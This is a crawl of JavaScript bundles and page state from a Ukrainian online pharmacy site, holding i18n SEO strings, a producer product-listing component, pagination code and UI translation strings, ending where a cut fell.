ility:c,nonce:"2726c7f26c",enabled:a,debug:a,loadScript:a,enableRouterSync:a,ignoredViews:["homepage"],trackOnNextTick:c},prometheus:{verbose:c,healthCheck:a,prometheusPath:"\u002Fmetrics",healthCheckPath:"\u002Fhealth"},csurf:{headerName:"csrf-token"},device:{defaultUserAgent:"Mozilla\u002F5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit\u002F537.36 (KHTML, like Gecko) Chrome\u002F64.0.3282.39 Safari\u002F537.36",enabled:a,refreshOnResize:c},i18n:{baseUrl:t,defaultLocale:n,defaultDirection:"ltr",strategy:"prefix_except_default",lazy:a,rootRedirect:b,routesNameSeparator:"___",defaultLocaleRouteNameSuffix:x,skipSettingLocaleOnNavigate:c,differentDomains:c,trailingSlash:c,locales:[{code:n,name:"Українська",language:"uk",files:[{path:"\u002Fvar\u002Fwww\u002Fhtml\u002Fi18n\u002Flocales\u002Fua.json",cache:b}]},{code:ap,name:"Русский",language:ap,files:[{path:"\u002Fvar\u002Fwww\u002Fhtml\u002Fi18n\u002Flocales\u002Fru.json",cache:b}]}],detectBrowserLanguage:c,experimental:{localeDetector:b,switchLocalePathLinkSSR:c,autoImportTranslationFunctions:c,typedPages:a,typedOptionsAndMessages:c,generatedLocaleFilePathFormat:"absolute",alternateLinkCanonicalQueries:c,hmr:a},multiDomainLocales:c}},app:{baseURL:"\u002F",buildId:"6755527f-2101-4931-ae85-588e54aec494",buildAssetsDir:"\u002F_nuxt\u002F",cdnURL:b}}}}(true,"",false,null,"м.","г.",0,1,9,50,"Київський експериментальний завод побутової хімії ТОВ",3,void 0,"ua",5,6,10,"Полтава","Київ","https:\u002F\u002Fanc.ua",3835,"kyyivs-kyy-eksperymental-nyy-zavod-pobutovoyi-khimiyi-tov","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fproducers\u002Fplaceholder.png","default","Запоріжжя","Дніпро","Дніпропетровська обл.","Днепропетровская обл.","Одеса","Харків",11,"Кривий Ріг","Миколаїв","Вінниця","poltava","Львів","Черкаси","Медикаменти","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_2.svg","medikamenty-1",111,"Краса та догляд","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_3.svg","krasota-i-uhod-111",161,"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_4.svg","detskie-tovary-mama-i-malysh-161",226,"Вітаміни та бади","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_5.svg","vitaminy-i-bady-226",297,"Щоденна гігієна","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_6.svg","ezhednevnaya-gigiena-297",327,"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_7.svg","kosmeticheskie-sredstva-dlya-zdorovya-327",344,"https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_8.svg","medtehnika-i-tovary-medicinskogo-naznacheniya-344",419,"Товари для здоров'я","https:\u002F\u002Fstorage.googleapis.com\u002Fstatic-storage\u002Fcategories\u002Fcategory_9.svg","tovary-dlya-zdorovya-419",600,1.05,"3.15.9.76","cash","ru"))</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://anc.ua/_nuxt/CgHldcTD.js
body_size: 1141
content:
function t(t){const i=t;i.__i18n=i.__i18n||[],i.__i18n.push({locale:"",resource:{ua:{main:{title:{t:0,b:{t:2,i:[{t:3}],s:"ᐉ Аптека Низьких Цін • Інтернет аптека, що завжди поруч"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"Замовлення ліків у найближчій ⭐ Аптеці Низьких Цін ⭐ Пошук лікарських препаратів ✅ Довідник ліків ✅ Онлайн резерв у найближчій аптеці ✅"}}},map:{title:{t:0,b:{t:2,i:[{t:3}],s:"ᐉ Знайти найближчу аптеку • Мапа аптек поруч • Аптека Низьких Цін"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"【Мапа аптек】по всій Україні ✅ Онлайн замовлення ліків у найближчій аптеці свого міста ✅ Адреса, режим роботи і номер телефону аптек ✅"}}},article:{title:{t:0,b:{t:2,i:[{t:3}],s:"Дата публікації: "}}},discount:{title:{t:0,b:{t:2,i:[{t:3}],s:"ᐉ Акції • Кращі пропозиції в Аптеці Низьких Цін"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"【Акційні пропозиції】в ⭐ Аптеці Низьких Цін ⭐ Пошук лікарських препаратів ✅ Довідник ліків ✅ Онлайн резерв у найближчій аптеці ✅"}}},product:{title:{t:0,b:{t:2,i:[{t:3,v:"ᐉ "},{t:4,k:"name"},{t:3,v:" - купити в Аптеці Низьких Цін"}]}},descr:{t:0,b:{t:2,i:[{t:3,v:"Замовити онлайн【"},{t:4,k:"name"},{t:3,v:"】в Аптеці Низьких Цін ⭐ Пошук лікарських препаратів та онлайн резервування у найближчій аптеці ✅"}]}}},category:{title:{t:0,b:{t:2,i:[{t:3,v:"ᐉ "},{t:4,k:"name"},{t:3,v:" - симптоми, лікування та профілактика • Аптека Низьких Цін"}]}},descr:{t:0,b:{t:2,i:[{t:3,v:"Усе про【"},{t:4,k:"name"},{t:3,v:"】✅ Як виявити, як лікувати та як не допустити✅ Препарати для лікування ✅"}]}}},producers:{title:{t:0,b:{t:2,i:[{t:3,v:"ᐉ "},{t:4,k:"name"},{t:3,v:" - усі товари виробника • Аптека Низьких Цін"}]}},descr:{t:0,b:{t:2,i:[{t:3,v:"Вся продукція【"},{t:4,k:"name"},{t:3,v:"】✅ в Аптеці Низьких Цін ⭐ Пошук лікарських препаратів і онлайн резервування в найближчій аптеці ✅"}]}}},atc:{title:{t:0,b:{t:2,i:[{t:3}],s:"ᐉ ATX (АТС) • Довідник лікарських препаратів • Аптека Низьких Цін"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"Усе про【ATX (ATC)】✅Всі препарати, що входять до складу фармакологічної групи ✅"}}},pharmacy:{title:{t:0,b:{t:2,i:[{t:3,v:"ᐉ "},{t:4,k:"name"},{t:3,v:" • "},{t:4,k:"city"},{t:3,v:" • "},{t:4,k:"address"}]}},descr:{t:0,b:{t:2,i:[{t:3,v:"【"},{t:4,k:"name"},{t:3,v:"】$"},{t:4,k:"city"},{t:3,v:" ➤➤➤ Онлайн замовлення ліків в найближчій аптеці ✅ Номер телефону ☎ "},{t:4,k:"phone"},{t:3,v:"✅"}]}}},blogArticle:{title:{t:0,b:{t:2,i:[{t:3,v:"ᐉ "},{t:4,k:"name"},{t:3,v:" • Аптека Низьких Цін"}]}},descr:{t:0,b:{t:2,i:[{t:3}],s:"【Блог】 Аптеки Низьких Цін • Все про лікарські препарати, здоров'я і довголіття ✅"}}},blog:{title:{t:0,b:{t:2,i:[{t:3}],s:"【Блог】 Аптеки Низьких Цін • Все про лікарські препарати, здоров'я і довголіття ✅"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"【Блог】 Аптеки Низьких Цін • Все про лікарські препарати, здоров'я і довголіття ✅"}}},contacts:{title:{t:0,b:{t:2,i:[{t:3}],s:"ᐉ Контакти офісів • Аптека Низьких Цін"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"Контакти для співпраці ⭐ Аптека Низьких Цін"}}},"payment-delivery":{title:{t:0,b:{t:2,i:[{t:3}],s:"ᐉ Оплата і доставка • Аптека Низьких Цін"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"Умови та методи оплати та доставки в Аптеці Низьких Цін ✅"}}},rules:{title:{t:0,b:{t:2,i:[{t:3}],s:"ᐉ Правила роботи сайту • Аптека Низьких Цін"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"Правила роботи інтернет-ресурсу і договір публічної оферти Аптеки Низьких Цін ✅"}}},"map-city":{title:{t:0,b:{t:2,i:[{t:3,v:"Аптека Низьких Цін • "},{t:4,k:"city"},{t:3,v:" • Всі аптеки на мапі міста "},{t:4,k:"city"}]}},descr:{t:0,b:{t:2,i:[{t:3,v:"Мапа аптек 【город "},{t:4,k:"city"},{t:3,v:"】 ✅ Онлайн замовлення ліків в найближчій аптеці свого міста ✅ Адреси, режим роботи та телефонні номери аптек ✅"}]}}},cart:{title:{t:0,b:{t:2,i:[{t:3}],s:"Кошик"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"Ваш кошик"}}}},ru:{main:{title:{t:0,b:{t:2,i:[{t:3}],s:"ᐉ Аптека Низких Цен • Интернет аптека, которая всегда рядом"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"Заказ лекарств в ближайшей ⭐ Аптеке Низких Цен ⭐ Поиск лекарственных препаратов ✅ Справочник лекарств ✅ Онлайн резерв в ближайшей аптеке ✅"}}},article:{title:{t:0,b:{t:2,i:[{t:3}],s:"Дата публікации: "}}},map:{title:{t:0,b:{t:2,i:[{t:3}],s:"ᐉ Найти ближайшую аптеку • Карта аптек рядом • Аптека Низких Цен"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"【Карта аптек】по всей Украине ✅ Онлайн заказ лекарств в ближайшей аптеке своего города ✅ Адреса, режим работы и номера телефонов аптек ✅"}}},"map-city":{title:{t:0,b:{t:2,i:[{t:3,v:"Аптека Низких Цен • "},{t:4,k:"city"},{t:3,v:" • Все аптеки на карте города "},{t:4,k:"city"}]}},descr:{t:0,b:{t:2,i:[{t:3,v:"Карта аптек【город "},{t:4,k:"city"},{t:3,v:"】 ✅ Онлайн заказ лекарств в ближайшей аптеке своего города ✅ Адреса, режим работы и номера телефонов аптек ✅"}]}}},discount:{title:{t:0,b:{t:2,i:[{t:3}],s:"ᐉ Акции • Лучшие предложения в Аптеке Низких Цен"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"【Акционные предложения】в ⭐ Аптеке Низких Цен ⭐ Поиск лекарственных препаратов ✅ Справочник лекарств ✅ Онлайн резерв в ближайшей аптеке ✅"}}},product:{title:{t:0,b:{t:2,i:[{t:3,v:"ᐉ "},{t:4,k:"name"},{t:3,v:" - купить в Аптеке Низких Цен"}]}},descr:{t:0,b:{t:2,i:[{t:3,v:"Заказать онлайн【"},{t:4,k:"name"},{t:3,v:"】в Аптеке Низких Цен ⭐ Поиск лекарственных препаратов и онлайн резерв в ближайшей аптеке ✅"}]}}},category:{title:{t:0,b:{t:2,i:[{t:3,v:"ᐉ "},{t:4,k:"name"},{t:3,v:" - симптомы, лечение и профилактика • Аптека Низких Цен"}]}},descr:{t:0,b:{t:2,i:[{t:3,v:"Все о【"},{t:4,k:"name"},{t:3,v:"】✅ Как выявить, как лечить и как не допустить ✅ Препараты для лечения ✅"}]}}},producers:{title:{t:0,b:{t:2,i:[{t:3,v:"ᐉ "},{t:4,k:"name"},{t:3,v:" - все товары производителя • Аптека Низких Цен"}]}},descr:{t:0,b:{t:2,i:[{t:3,v:"Вся продукция【"},{t:4,k:"name"},{t:3,v:"】✅ в Аптеке Низких Цен ⭐ Поиск лекарственных препаратов и онлайн резерв в ближайшей аптеке ✅"}]}}},atc:{title:{t:0,b:{t:2,i:[{t:3}],s:"ᐉ ATX (АТС) • Справочник лекарственных препаратов • Аптека Низких Цен"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"Все о【ATX (ATC)】✅Все препараты входящие в состав фармакологической группы ✅"}}},pharmacy:{title:{t:0,b:{t:2,i:[{t:3,v:"ᐉ "},{t:4,k:"name"},{t:3,v:" • "},{t:4,k:"city"},{t:3,v:" • "},{t:4,k:"address"}]}},descr:{t:0,b:{t:2,i:[{t:3,v:"【"},{t:4,k:"name"},{t:3,v:"】$"},{t:4,k:"city"},{t:3,v:" ➤➤➤  Онлайн заказ лекарств в ближайшей ✅ Номер телефона ☎ "},{t:4,k:"phone"},{t:3,v:"✅"}]}}},blogArticle:{title:{t:0,b:{t:2,i:[{t:3,v:"ᐉ "},{t:4,k:"name"},{t:3,v:" • Аптека Низких Цен"}]}},descr:{t:0,b:{t:2,i:[{t:3}],s:"【Блог】 Аптеки Низких Цен • Все о лекарственных препаратах, здоровье и долголетии ✅"}}},blog:{title:{t:0,b:{t:2,i:[{t:3}],s:"【Блог】 Аптеки Низких Цен • Все о лекарственных препаратах, здоровье и долголетии ✅"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"【Блог】 Аптеки Низких Цен • Все о лекарственных препаратах, здоровье и долголетии ✅"}}},contacts:{title:{t:0,b:{t:2,i:[{t:3}],s:"ᐉ Контакты офисов • Аптека Низких Цен"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"Контакты для сотрудничества ⭐ Аптека Низких Цен"}}},"payment-delivery":{title:{t:0,b:{t:2,i:[{t:3}],s:"ᐉ Оплата и доставка • Аптека Низких Цен"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"Условия и методы оплаты и доставки в Аптеке Низких Цен ✅"}}},rules:{title:{t:0,b:{t:2,i:[{t:3}],s:"ᐉ Правила работы сайта • Аптека Низких Цен"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"Правила работы интернет-ресурса и договор публичной оферты Аптеки Низких Цен ✅"}}},cart:{title:{t:0,b:{t:2,i:[{t:3}],s:"Корзина"}},descr:{t:0,b:{t:2,i:[{t:3}],s:"Ваша корзина"}}}}}})}export{t as b};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://anc.ua/_nuxt/B1rC73tI.js
body_size: 1565
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./C_Ganjkw.js","./C7p-rmIp.js","./entry.BJMOWIwv.css","./ChjGeIWS.js","./itd5bPdr.js","./ucrJCiJT.js","./BDx9nKlt.js","./DZ18ZcCN.js","./eu_q5KZ5.js","./CqesMNmU.js","./CXUWDbkB.js","./CategoryPriceAvr.BSw07AMo.css"])))=>i.map(i=>d[i]);
import{d as a,u as e,L as t,b as r,a as s,c as l,e as u,r as c,w as o,aj as n,i,j as p,k as m,n as v,m as d,s as g,B as f,q as _,p as $,P as h,Q as b,g as P,h as w,v as I,_ as y,f as E,l as T}from"./C7p-rmIp.js";import{b as L}from"./CgHldcTD.js";const k=I((()=>y((()=>import("./C_Ganjkw.js")),__vite__mapDeps([0,1,2]),import.meta.url).then((a=>a.default||a)))),x=I((()=>y((()=>import("./ChjGeIWS.js")),__vite__mapDeps([3,1,2,4,5,6]),import.meta.url).then((a=>a.default||a)))),D=I((()=>y((()=>import("./DZ18ZcCN.js")),__vite__mapDeps([7,1,2]),import.meta.url).then((a=>a.default||a)))),j=I((()=>y((()=>import("./eu_q5KZ5.js")),__vite__mapDeps([8,9,10,1,2,11]),import.meta.url).then((a=>a.default||a))));var A={};const R={class:"container df"},O={class:"manufacturer"},U={class:"manufacturer--header"},M={class:"row space-between"},N={class:"manufacturer--header-content"},V={class:"manufacturer--title"},B={class:"manufacturer--subtitle"},G={class:"manufacturer--img-box"},S=["src","alt"],q={class:"manufacturer--main"},C={class:"manufacturer--count-wrap"},H={class:"manufacturer--count-title"},F={class:"manufacturer--count"},Q={class:"row row-wrap row-item-margin-15"},z=a({__name:"index",async setup(a){let I,y;const L=e(),z=w(),J=E(),K=t(),W=r(),{t:X,locale:Y}=s({useScope:"local"}),{$device:Z}=l();u((()=>Z.isMobile));const aa=c(24),ea=c({name:""}),ta=c([]),ra=c(W.params.page?Number(W.params.page):1),sa=c(W.params.page?Number(W.params.page):1),la=c([W.params.page?Number(W.params.page):1]),ua=c(!1),ca=c([]);let oa=c(null),na=null;const ia=u((()=>{let a=L.cityId;return void 0!==a?a:5})),{data:pa,error:ma}=([I,y]=o((async()=>P(`producer-${W.fullPath}-${L.city.pharmacy_price}`,(async()=>{let a=[$fetch(`${z.getAPIUrl()}/productbrowser/v2/${Y.value}/seo/producers/${W.params.id}`,{method:"GET"}),$fetch(`${z.getAPIUrl()}/productbrowser/v2/${Y.value}/producers/${W.params.id}`,{method:"GET"}),$fetch(`${z.getAPIUrl()}/productbrowser/v2/${Y.value}/search/producers/${W.params.id}/products?filter=%7B%22filters%22:%7B%7D%7D&city=${ia.value}&q=active&s=${aa.value}&p=${ra.value-1}&price_sorting=asc`,{method:"GET"})];const e=await Promise.all(a);return ua.value&&(e[2].products=ca.value.concat(e[2].products),ua.value=!1,ca.value=[]),e}),{watch:[aa,ra]}))),I=await I,y(),I);if(ma.value)throw console.log(ma.value),n({statusCode:404,statusMessage:"Page Not Found"});pa.value&&(oa.value=pa.value[0],ea.value=pa.value[1],ta.value=pa.value[2]);const va=u((()=>[{isLink:!0,text:X("breadcrumbs.producers"),to:"/producers"},{text:ea.value.name}])),da=i({});return p((()=>{let a=`${J.public.API_URL}${W.path}`;if(da.value.link[0].href=a,oa.value){let a=[{hid:"description",name:"description",content:`${1==ra.value?"":"ua"==Y.value?"Сторінка № "+ra.value:"Страница № "+ra.value} ${oa.value.description}`},{property:"og:title",content:`${1==ra.value?"":"ua"==Y.value?"Сторінка № "+ra.value:"Страница № "+ra.value} ${oa.value.title}`},{property:"og:description",content:`${1==ra.value?"":"ua"==Y.value?"Сторінка № "+ra.value:"Страница № "+ra.value} ${oa.value.description}`},{property:"og:url",content:A.SITE_URL+W.path},{property:"og:site_name",content:A.SITE_URL}];return!1===ea.value.indexing&&a.push({name:"robots",content:"noindex, nofollow"}),{title:`${1==ra.value?"":"ua"==Y.value?"Сторінка № "+ra.value:"Страница № "+ra.value} ${oa.value.title}`,link:[...da.value.link],meta:a}}})),(a,e)=>{const t=k,r=x,s=D,l=j;return T(),m("main",null,[v(t,{withoutDefault:!0,breadcrumbs:g(va)},null,8,["breadcrumbs"]),d("div",R,[d("section",O,[d("div",U,[d("div",M,[d("div",N,[d("div",V,[d("h1",null,f((g(W).params.page&&!g(W).params.pages?a.$t("page",{n:g(W).params.page}):"")+" "+g(ea).name),1)]),d("p",B,f(g(ea).description),1)]),d("div",G,[d("img",{src:g(ea).picture,alt:g(ea).name,class:"manufacturer--img"},null,8,S)])])]),d("div",q,[d("p",C,[d("span",H,f(a.$t("producers.products")),1),d("span",F,f(g(ta).total),1)]),d("div",Q,[(T(!0),m(h,null,b(g(pa)[2].products,((a,e)=>(T(),_(r,{class:"page-list col-1-4 col-1-1-s",caller:g("ManufacturerMain"),key:e,dataProduct:a,cardID:e},null,8,["caller","dataProduct","cardID"])))),128))]),v(s,{class:"container margin-tb-35",tag:"a",pagesItemsOnPage:g(aa),pagesItemsTotal:g(ta).total,to:{path:g(K)(`/producers/${g(ea).link}`)},pages:g(la),onCallback:e[0]||(e[0]=a=>(ua.value=!0,ca.value=pa.value[2].products,sa.value++,ra.value++,void la.value.push(sa.value)))},null,8,["pagesItemsOnPage","pagesItemsTotal","to","pages"]),g(na)?(T(),_(l,{key:0,category:{name:g(ea).name,product_amount:g(na).amount,min_price:g(na).minPrice,avg_price:g(na).avgPrice,max_price:g(na).maxPrice}},null,8,["category"])):$("",!0)])])])])}}});"function"==typeof L&&L(z);export{z as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://anc.ua/_nuxt/aoUzEyuw.js
body_size: -272
content:
import o from"./B1rC73tI.js";import"./C7p-rmIp.js";import"./CgHldcTD.js";const t=o;export{t as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://anc.ua/_nuxt/T527BikY.js
body_size: -314
content:
import{J as s}from"./C7p-rmIp.js";const o=s("/images/icons/ic_danger.svg");export{o as _};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://anc.ua/_nuxt/DZ18ZcCN.js
body_size: 782
content:
import{d as t,M as a,a2 as e,e as u,w as o,k as l,p as n,s,m as r,n as b,B as f,q as p,t as c,P as i,Q as d,am as y,H as g,l as k,I as v,G as $}from"./C7p-rmIp.js";const h={key:0},m={class:"row"},w={class:"row v-center margin-t-10"},_={class:"row v-center"},q={key:1,class:"button button-default"},C={key:1,class:"button button-default text-grey-400"},M={key:0},I={key:0},P=["onClick"],x={class:"row v-center"},B={key:1,class:"button button-default"},O={key:1,class:"button button-default text-grey-400"},j=t({__name:"PaginationLink",props:{pagesItemsOnPage:{type:Number,default:1},pagesItemsTotal:{type:Number,default:1},pages:{type:Array,default:[1]},tag:{type:String,default:"button"},to:{type:Object,default:{}},hideButtonMore:{type:Boolean,default:!1}},emits:["callback"],async setup(t,{emit:j}){let N,L;const T=a(),A=j,D=t,{pagesItemsOnPage:G,pagesItemsTotal:H,pages:Q,tag:S,to:z,hideButtonMore:E}=e(D),F=u((()=>Q.value.length>0?Number(Q.value[Q.value.length-1]):1)),J=u((()=>{if(H){let t=Math.floor(H.value/G.value);return H.value%G.value!==0&&t++,t||1}return 1})),K=t=>Math.abs(t-F.value)<=3||t===J.value||1===t,R=t=>{T.push({path:t>1?`${z.value.path}/page-${t}${z.value.after?z.value.after:""}`:`${z.value.path}${z.value.after?z.value.after:""}`,query:z.value.query})},U=()=>{A("callback",{page:F.value+1,isMore:!0})};return F.value>J.value&&([N,L]=o((()=>y(z.value.path,{}))),await N,L()),(t,a)=>{const e=v,u=g;return s(F)<=s(J)&&s(H)>0?(k(),l("nav",h,[r("div",m,[!s(E)&&s(J)>1&&s(F)!=s(J)?(k(),l("button",{key:0,class:"button button-default button-width button-border button-blue-text",onClick:U},[r("span",null,f(t.$t("show-more")),1),b(e,{src:"/images/icons/plus_ring_blue.svg",width:"20",height:"20",alt:"plus_ring_blue"})])):n("",!0)]),r("ul",w,[r("li",_,[1!=s(F)?(k(),p(u,{key:0,class:"button button-default",tag:"a"==s(S)&&1!=s(F)?s(S):"button",to:{path:s(F)>2?`${s(z).path}/page-${s(F)-1}${s(z).after?s(z).after:""}`:`${s(z).path}${s(z).after?s(z).after:""}`,query:s(z).query},onClick:a[1]||(a[1]=t=>"button"==s(S)?void 0:null)},{default:c((()=>["button"==s(S)?(k(),l("button",{key:0,class:"button button-default",onClick:a[0]||(a[0]=t=>R(s(F)-1))},f(t.$t("buttons.back")),1)):(k(),l("span",q,f(t.$t("buttons.back")),1))])),_:1},8,["tag","to"])):(k(),l("div",C,f(t.$t("buttons.back")),1))]),(k(!0),l(i,null,d(s(J),((t,a)=>(k(),l("li",{key:a},[K(t)?(k(),l("div",M,[3===Math.abs(t-s(F))&&t!==s(J)&&1!==t?(k(),l("span",I,"...")):(k(),p(u,{key:1,custom:"button"==s(S),to:{path:t>1?`${s(z).path}/page-${t}${s(z).after?s(z).after:""}`:`${s(z).path}${s(z).after?s(z).after:""}`,query:s(z).query}},{default:c((()=>["button"==s(S)?(k(),l("button",{key:0,class:$(["button button-default",{"button-yellow":s(Q).find((a=>a==t))>0}]),onClick:a=>R(t)},f(t),11,P)):(k(),l("span",{key:1,class:$(["button button-default",{"button-yellow":s(Q).find((a=>a==t))>0}])},f(t),3))])),_:2},1032,["custom","to"]))])):n("",!0)])))),128)),r("li",x,[s(F)!=s(J)?(k(),p(u,{key:0,to:{path:s(F)!=s(J)?`${s(z).path}/page-${s(F)+1}${s(z).after?s(z).after:""}`:`${s(z).path}${s(z).after?s(z).after:""}`,query:s(z).query},onClick:a[3]||(a[3]=t=>"button"==s(S)?void 0:null),custom:"button"==s(S)},{default:c((()=>["button"==s(S)?(k(),l("button",{key:0,class:"button button-default",onClick:a[2]||(a[2]=t=>R(s(F)+1))},f(t.$t("buttons.forward")),1)):(k(),l("span",B,f(t.$t("buttons.forward")),1))])),_:1},8,["to","custom"])):(k(),l("div",O,f(t.$t("buttons.forward")),1))])])])):n("",!0)}}}),N=Object.assign(j,{__name:"DefaultPaginationLink"});export{N as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://anc.ua/_nuxt/DHFFTHoI.js
body_size: 12122
content:
const t={limit:{t:0,b:{t:2,i:[{t:3}],s:"Досягнуто ліміт кількості товару"}},buttons:{"btn-buy-sale":{t:0,b:{t:2,i:[{t:3}],s:"Купити зі знижкою"}},"show-all-btn":{t:0,b:{t:2,i:[{t:3}],s:"Показати всі"}},"show-more-btn":{t:0,b:{t:2,i:[{t:3}],s:"Показати ще"}},"to-cart-btn":{t:0,b:{t:2,i:[{t:3}],s:"У кошику"}},"to-analogs":{t:0,b:{t:2,i:[{t:3}],s:"Подивитися аналоги"}},analogs:{t:0,b:{t:2,i:[{t:3}],s:"Аналоги"}},"add-to-cart-btn":{t:0,b:{t:2,i:[{t:3}],s:"Додати у кошик"}},"add-together":{t:0,b:{t:2,i:[{t:3}],s:"Купити разом"}},"btn-checkout":{t:0,b:{t:2,i:[{t:3}],s:"Підтверджую замовлення"}},"to-checkout-btn":{t:0,b:{t:2,i:[{t:3}],s:"Оформити замовлення"}},"to-checkout-this-order-btn":{t:0,b:{t:2,i:[{t:3}],s:"Оформити це замовлення"}},"to-checkout-btn-mob":{t:0,b:{t:2,i:[{t:3}],s:"Оформити"}},buy:{t:0,b:{t:2,i:[{t:3}],s:"Купити"}},edit:{t:0,b:{t:2,i:[{t:3}],s:"Редагувати"}},"read-all-text":{t:0,b:{t:2,i:[{t:3}],s:"Читати повний текст"}},yes:{t:0,b:{t:2,i:[{t:3}],s:"Так"}},back:{t:0,b:{t:2,i:[{t:3}],s:"Назад"}},forward:{t:0,b:{t:2,i:[{t:3}],s:"Далі"}},accept:{t:0,b:{t:2,i:[{t:3}],s:"Готово"}},"go-to-back":{t:0,b:{t:2,i:[{t:3}],s:"Повернутися назад"}},"view-all":{t:0,b:{t:2,i:[{t:3}],s:"Дивитись усі"}},more:{t:0,b:{t:2,i:[{t:3}],s:"Ще"}}},errors:{401:{t:0,b:{t:2,i:[{t:3}],s:"Перевірте правильність введених даних"}},404:{t:0,b:{t:2,i:[{t:3}],s:"Такого користувача не існує"}},409:{t:0,b:{t:2,i:[{t:3}],s:"Користувач з таким номером телефону існує. Увійдіть на сайт або відновіть пароль"}},500:{t:0,b:{t:2,i:[{t:3}],s:"Будь ласка, спробуйте ще раз"}}},inputs:{correct:{t:0,b:{t:2,i:[{t:3}],s:"Перевірте правильність поля"}},"correct-phone":{t:0,b:{t:2,i:[{t:3}],s:"Будь ласка, перевірте правильність введення. Допускаються тільки номери мобільних операторів України"}},"correct-all":{t:0,b:{t:2,i:[{t:3}],s:"Перевірте правильність усіх полів"}},"enter-product-name":{t:0,b:{t:2,i:[{t:3}],s:"Введіть назву препарату"}},"select-pharmacy":{t:0,b:{t:2,i:[{t:3}],s:"Виберіть аптеку"}},"correct-cyrilik":{t:0,b:{t:2,i:[{t:3}],s:"️Введіть свої дані кирилицею"}}},auth:{enter:{t:0,b:{t:2,i:[{t:3}],s:"Вхід"}},phone:{t:0,b:{t:2,i:[{t:3}],s:"Телефон"}},password:{t:0,b:{t:2,i:[{t:3}],s:"Пароль"}},"restore-pass":{t:0,b:{t:2,i:[{t:3}],s:"Нагадати пароль"}},login:{t:0,b:{t:2,i:[{t:3}],s:"Увійти"}},register:{t:0,b:{t:2,i:[{t:3}],s:"Зареєструватись"}},registration:{t:0,b:{t:2,i:[{t:3}],s:"Реєстрація"}},"your-name":{t:0,b:{t:2,i:[{t:3}],s:"Ім'я"}},"your-lastname":{t:0,b:{t:2,i:[{t:3}],s:"Прізвище"}},"login-as":{t:0,b:{t:2,i:[{t:3}],s:"Увійти як користувач соціальних мереж"}},"phone-or-email":{t:0,b:{t:2,i:[{t:3}],s:"Телефон або E-mail"}},email:{t:0,b:{t:2,i:[{t:3}],s:"E-mail"}},"go-to-home":{t:0,b:{t:2,i:[{t:3}],s:"Перейти на головну сторінку"}},409:{t:0,b:{t:2,i:[{t:3}],s:"Такий користувач вже зареєстрований"}},send:{t:0,b:{t:2,i:[{t:3}],s:"Відправити"}},tos:{t:0,b:{t:2,i:[{t:3}],s:"Правилами роботи сайту"}},term:{t:0,b:{t:2,i:[{t:3}],s:'Реєструючись, ви погоджуєтесь з <a href="/rules" target="_blank" class="link">Правилами роботи сайту</a> та надаєте свою згоду на обробку ваших персональних даних відповідно до частини 5 статті 6 Закону України \'Про захист персональних даних\''}},"create-password":{t:0,b:{t:2,i:[{t:3}],s:"Придумайте пароль"}},"require-pass":{t:0,b:{t:2,i:[{t:3}],s:"Пароль повинен містити мінімум 6 символів"}},"recover-pass":{"get-pass":{t:0,b:{t:2,i:[{t:3}],s:"Отримання паролю"}},"send-code":{t:0,b:{t:2,i:[{t:3}],s:"Ми надішлемо код доступу на ваш канал зв’зку:"}}},"reset-pass":{"new-pass":{t:0,b:{t:2,i:[{t:3}],s:"Введіть новий пароль"}},alt:{t:0,b:{t:2,i:[{t:3}],s:"Новий пароль"}}}},breadcrumbs:{main:{t:0,b:{t:2,i:[{t:3}],s:"Головна"}},profile:{t:0,b:{t:2,i:[{t:3}],s:"Особистий кабінет"}},order:{t:0,b:{t:2,i:[{t:3}],s:"Замовлення"}},blog:{t:0,b:{t:2,i:[{t:3}],s:"Блог"}},menu:{t:0,b:{t:2,i:[{t:3}],s:"Меню"}},chat:{t:0,b:{t:2,i:[{t:3}],s:"Чат"}},atc:{t:0,b:{t:2,i:[{t:3}],s:"АТХ-Класифікація"}},discounts:{t:0,b:{t:2,i:[{t:3}],s:"Акції"}},vacancies:{t:0,b:{t:2,i:[{t:3}],s:"Вакансії"}},contacts:{t:0,b:{t:2,i:[{t:3}],s:"Контакти"}},faq:{t:0,b:{t:2,i:[{t:3}],s:"Запитання та відповіді"}},rules:{t:0,b:{t:2,i:[{t:3}],s:"Політика конфіденціальності"}},"payment-delivery":{t:0,b:{t:2,i:[{t:3}],s:"Оплата і доставка"}},"loyalty-program":{t:0,b:{t:2,i:[{t:3}],s:"Програма 